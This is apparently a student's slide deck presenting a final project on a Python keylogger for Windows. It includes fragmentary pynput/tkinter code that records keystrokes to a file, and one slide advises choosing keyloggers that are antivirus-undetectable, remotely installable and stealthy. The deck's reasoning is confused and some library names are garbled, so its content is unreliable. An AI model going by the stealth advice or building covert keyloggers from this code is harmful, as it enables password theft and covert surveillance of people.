Slide 1
B.D.K.K.V.SHARVAN
FINAL PROJECT ON KEYLOGGER IN WINDOWS
3/21/2024 Annual Review

Slide 2
KEY LOGGER
A keylogger, sometimes called a keystroke logger, is a type of surveillance technology used to monitor and record each keystroke on a specific device, such as a computer or smartphone. It can be either hardware- or software-based. The latter type is also known as system monitoring software or keyboard capture software. Types of keyloggers:
Hardware-based keylogger is a small device between the keyboard and the computer. Such as USB rubber ducky..etc
Software keyloggers are: User mode keylogger and Kernel mode keylogger
3/21/2024 Annual Review

Slide 3


AGENDA
NOTE: Before purchasing any Keylogger make sure it has the following features:
1. Undetectable by Antivirus.
2. Remote Installation.
3. Stealth mode.
The hacker then analyzes the keystrokes to locate usernames and passwords and uses them to hack into otherwise secure systems.
To perform an software keylogger we need to download python idle 3.12 and we need to install libraries into command prompt pynput and jsonlib.
3/21/2024 Annual Review

Slide 4


PROBLEM STATEMENT
The hacker then analyzes the keystrokes to locate usernames and passwords and uses them to hack into otherwise secure systems.
To tackle this issue we are therefore using a software keylogger that can be remotely install
3/21/2024 Annual Review

Slide 5

PROJECT OVERVIEW
First we install the python ide and then we install the two packages.
First one is pip pynput install.
Next one is johns library.
Then these two are used for controlling mouse and keyboard.
So we can use for keylogger security.
Above like that you can install it in command prompt.
By these two libraries we cannot get error in python code.
3/21/2024 Annual Review

Slide 6

WHO ARE THE END USERS?
Parents might use a keylogger to monitor a child's screen time.
Companies often use keylogger software as part of employee
monitoring software to help track employee productivity.
Information technology departments can use keylogger software to troubleshoot issues on a device.
3/21/2024 Annual Review

Slide 7

YOUR SOLUTION AND ITS VALUE PROPOSITION
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
with open('key_log.txt', "w+") as keys:
keys.write(key)
3/21/2024 Annual Review

Slide 8

def on_release(key): global flag, keys_used, keys keys_used.append( {'Released': f'{key}'} ) if flag == True: flag = False generate_json_file(keys_used) keys = keys + str(key) generate_text_log(str(keys)) def start_keylogger(): global listener listener = keyboard.Listener(on_press=on_press, on_release=on_release) listener.start()

Slide 9

label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'") start_button.config(state='disabled') stop_button.config(state='normal') def stop_keylogger(): global listener listener.stop() label.config(text="Keylogger stopped.") start_button.config(state='normal') stop_button.config(state='disabled') root = Tk() root.title("Keylogger") label = Label(root, text='Click "Start" to begin keylogging.') label.config(anchor=CENTER) label.pack()

Slide 10

start_button = Button(root, text="Start", command=start_keylogger) start_button.pack(side=LEFT) stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled') stop_button.pack(side=RIGHT) root.geometry("250x250") root.mainloop()

Slide 11

THE WOW IN YOUR SOLUTION
To secure accounts in a system or computer.
In this solution the muose and keyboard control and it store in a txt file what we type on keyboard.
3/21/2024 Annual Review
11

Slide 12
MODELING
Teams cam add wireframes
keylogger lets the company record and process your keystrokes, so it can track anything you type on your keyboard.
By these wireframes we can protect our company and it is useful to find information.
To create a wireframes we can have software to create it.
3/21/2024 Annual Review
12

Slide 13
RESULTS
Keyloggers are a potent threat to both individuals and enterprises, with the potential to cause significant harm if left undetected. Understanding the nature of keyloggers, their methods of infiltration, and the dangers they pose is crucial for maintaining a secure digital environment.
3/21/2024 Annual Review
13

Slide 14
REPO DETAILS
Visit from here: https://github.com/sharvan-3861/project

